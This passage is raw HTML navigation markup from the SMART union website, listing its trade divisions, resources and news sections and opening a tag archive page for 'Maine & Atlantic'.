14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Maine &amp; Atlantic</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Maine &amp; Atlantic</span><meta property="url" 